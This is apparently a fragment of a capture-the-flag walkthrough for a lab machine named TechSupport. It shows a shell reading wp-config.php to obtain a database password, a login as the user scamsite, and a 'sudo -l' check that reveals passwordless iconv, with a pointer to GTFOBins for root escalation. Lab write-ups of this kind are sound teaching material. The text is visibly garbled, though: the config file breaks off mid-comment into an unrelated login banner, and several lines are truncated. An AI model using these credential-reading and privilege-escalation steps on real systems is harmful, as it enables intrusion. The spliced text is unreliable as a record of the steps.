 www-data@TechSupport:/home/scamsite/websvr$ cat /var/www/html/wordpress/wp-config.php
<scamsite/websvr$ cat /var/www/html/wordpress/wp-config.php
<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the
 * installation. You don't have to use the web site, you can
 * copy this file to "wp-config.php" and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/support/article/editing-wp-config-php/
 *
 * @package WordPress
 */

// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wpdb' );

/** MySQL database username */
define( 'DB_USER', 'support' );

/** MySQL database password */
define( 'DB_PASSWORD', 'ImAScammerLOL!123!' );

/** MySQL hostname */
define( 'DB_HOST', 'localhost' );

/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );

/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );

/**#@+
 * Authentication Unique Keys and Salts.
 *
 * Change these to different unique phrases!
 * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
 * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
 *
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.co
* Support: https://ubuntu.com/advantage
120 packages can be updated.
88 updates are security updates.
Last login: Fri May 28 23:30:20 2021
scamsite@TechSupport:~$
We get into our user account. Let's see what we got
sudo privileges
Before ran emumerting scripts like linpeas. Let's see
scamsite@TechSupport:~$ sudo -l
Matching Defaults entries for scamsite on Te
env_reset, mail_badpass,
secure_path /usr/local/sbin\:/usr/local/bin\
User scamsite may run the following commands
ALL NOPASSWD: /usr/bin/iconv
I search about this on gtfobins(https://gtfobins.
If the binary is allowed to run as